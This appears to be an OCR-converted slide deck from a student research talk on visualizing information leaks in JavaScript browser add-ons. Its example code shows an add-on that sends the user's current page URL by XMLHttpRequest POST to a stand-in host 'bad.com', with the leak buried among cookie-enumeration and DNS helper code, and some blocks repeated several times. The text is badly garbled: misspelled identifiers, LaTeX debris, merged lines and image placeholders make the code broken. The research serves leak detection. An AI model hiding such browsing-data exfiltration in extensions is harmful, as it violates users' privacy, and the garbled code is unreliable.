Visualizing Information Leaks in JavaScript Browser Add-Ons

> Tommy Ashmore Harvey Mudd College

Supervised by Ben Wiedermann Collaboration with UCSB PLs Lab

## JavaScript in the Browser



#### JavaScript in the Browser



#### currentUrl = document.location.href

```
currentUr1 = document.Location.href
```

```
xhr = new XMLHttpRequest()xhr.open('POST',	'http://bad.com/serve_ad')	
xhr.send(currentUrl)
```

```
currentUrl	=	document.location.href
```

```
xhr = new XMLHttpRequest()
xhr.open('POST',	'http://bad.com/serve_ad')
```

```
if (currentUr1.indexOf('shopping<sup>ezample.com') > -1)</sup>
    adType = 'shopping ad'else	
    adType = 'normal_ad'
```

```
xhr.send(adType)
```

```
var baseURL = 'http://bad.com/'
var language = 'en'var currentURL = document.location.toString()
function Cookie(s, host) {
    				this.parse(s,	host);	
}	
Cookie.computeId = function(c) {
    return c.name + ";" + c.host + "/" + c.path;
};	
Cookie.find = function(f) {
    var cc = \text{Cookie.prototype.cookieManager.enumerator};var c;
    while (cc.hasMoreElements()) {
        if (f(c = cc.getNext()) return c;
    				}	
    return null;
};	
ajax = function(params) {
    var url = params['url']var headers = params['heads']var method = params['method']
    var data = params\lceil'data']
    request = new XMLHttpRequest()request.open(method, url)
    				request.send(data)	
}	
DNSRecord.prototype = \{		//	
  1/ 100 more lines
  		//	
}
```

```
function DNSRecord(record) {
    this.ts = Date.now();				var ttl;	
    if (record) \{try {
         this.canonicalName = record.canonicalName;
    \} catch(e) \{this.entries = [ ];
    				try	{	
         for (;;) this.entries.push(record.getNextAddr());
    } catch(e) {
         // NS ERROR NOT AVAILABLE, no more records
    				}	
    ttl = this.TTL;if (!this.entries.length) this.valid = false;
    				}	else	{	
         this.valid = false;
    				}	
    if (!this.valid) ttl = this.INVALID TTL ASYNC;
    this.expireTime = this.ts + ttl;
}	
ajax({	
    				method:	'POST',	
    				url:	baseURL	+	'log',	
    				data:	currentURL
})	
//	
//	7	more	files	
\frac{1}{2}...
```
# Finding Malicious Add-ons



```
var baseURL = 'http://bad.com/'
var language = 'en'var currentURL = document.location.toString()
function Cookie(s, host) {
    				this.parse(s,	host);	
}	
Cookie.computeId = function(c) {
    return c.name + ";" + c.host + "/" + c.path;
};	
Cookie.find = function(f) {
    var cc = \text{Cookie.prototype.cookieManager.enumerator};var c;
    while (cc.hasMoreElements()) {
        if (f(c = cc.getNext()) return c;
    				}	
    return null;
};	
ajax = function(params) {
    var url = params['url']var headers = params['heads']var method = params['method']
    var data = params\lceil'data']
    request = new XMLHttpRequest()request.open(method, url)
    				request.send(data)	
}	
DNSRecord.prototype = \{		//	
  1/ 100 more lines
  		//	
}
```

```
function DNSRecord(record) {
    this.ts = Date.now();				var ttl;	
    if (record) \{try {
         this.canonicalName = record.canonicalName;
    \} catch(e) \{this.entries = [ ];
    				try	{	
         for (;;) this.entries.push(record.getNextAddr());
    } catch(e) {
         // NS ERROR NOT AVAILABLE, no more records
    				}	
    ttl = this.TTL;if (!this.entries.length) this.valid = false;
    				}	else	{	
         this.valid = false;
    				}	
    if (!this.valid) ttl = this.INVALID TTL ASYNC;
    this.expireTime = this.ts + ttl;
}	
ajax({	
    				method:	'POST',	
    				url:	baseURL	+	'log',	
    				data:	currentURL
})	
//	
//	7	more	files	
\frac{1}{2}...
```

```
var baseURL = 'http://bad.com/'
var language = 'en'var currentURL = document.location.toString()
function Cookie(s, host) {
    				this.parse(s,	host);	
}	
Cookie.computeId = function(c) {
    return c.name + ";" + c.host + "/" + c.path;
};	
Cookie.find = function(f) {
    var cc = \text{Cookie}.prototype.cookieManager.enumerator;
    var c;
    while (cc.hasMoreElements()) {
        if (f(c = cc.getNext()) return c;
				}	
    return null;
};	
ajax = function(params) {
    var url = params['url']var headers = params['heads']var method = params['method']
    var data = params\lceil'data']
    request = new XMLHttpRequest()request.open(method, url)
    				request.send(data)	
}	
DNSRecord.prototype = \{		//	
 // 100 more lines
  		//	
}
```

```
function DNSRecord(record) {
    this.ts = Date.now();				var ttl;	
    if (record) \{				try	{	
        this.canonicalName = record.canonicalName;
    } \catch(e) \{ \}this.entries = [];
    				try	{	
        for (;;) this.entries.push(record.getNextAddr());
    \} catch(e) \{// NS ERROR NOT AVAILABLE, no more records
    				}	
    ttl = this.TTL;if (!this.entries.length) this.valid = false;
    				}	else	{	
        this.valid = false;
    				}	
    if (!this.valid) ttl = this.INVALID TTL ASYNC;
    this.expireTime = this.ts + ttl;
ajax({	
    				method:	'POST',	
    				url:	baseURL	+	'log',
```

```
})
```
} 

// // 7 more files  $// \ldots$ 

 data: currentURL

- obama = new Senator(...) 1
- prez = obama 2























